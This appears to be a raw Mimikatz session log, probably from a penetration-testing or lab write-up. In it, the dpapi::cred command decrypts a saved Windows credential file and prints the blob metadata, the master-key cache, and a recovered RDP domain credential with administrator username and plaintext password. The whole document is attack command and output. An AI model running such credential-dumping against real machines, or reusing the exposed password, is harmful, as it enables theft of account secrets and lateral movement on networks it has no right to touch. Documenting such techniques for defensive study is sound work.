 mimikatz # dpapi::cred /in:%userprofile%\AppData\Local\Microsoft\Credentials\5DB6AF2F7C5C76CDC15940FB20821425
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {9d0c3e3c-d6e9-48c0-9f47-54ce2bc1f6d6}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : 900a32b12127398edbfec433315632ce87dbf55f35eb7c11e80d766eedecfbc0
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : 0e80613c2d1bd63e1d619088d492b9e75b5a4407e82cff55840e88534bce4935
dwDataLen : 000000e0 - 224
pbData : 9587953ff3cd7d4f37d1f96f7e2080d18adeeffb49460374617fa56d3fdc6a6a9e59faaed5d5e41ec3d325d8040de1a6f95e12ae514ed8d6d5d33e97f1f516e2e17834214ba61bf061
224cdac3204e62bdc273c0220877130c7dbf71c7a7579b3179429485ead15980841c1afee438732faea57180e842b63f1ddd9a15bf05e36535bfa9f246676cf8580c78222295b2aaff66474a84c1c662c71a1f600
dwSignLen : 00000040 - 64
pbSign : 1ccc510ea2112b01ebf8fe1d30fb85d522894e1629f4b1c1b3e0f79c02d80785c494a6a0cab3446a2f8eb56da6a1ebc8e293093534bdfd79a6158a7c472e035a
Decrypting Credential:
* volatile cache: GUID:{9d0c3e3c-d6e9-48c0-9f47-54ce2bc1f6d6};KeyHash:3aeeeca7c3d623f2e2459ef5db990e29a1f1eee1
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000dc - 220
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 2019/12/20 16:11:25
unkFlagsOrSize : 00000018 - 24
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=TERMSRV/10.20.30.238
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : DESKTOP-S1T6U7D\administrator
CredentialBlob : 123!@#QAZ
Attributes : 0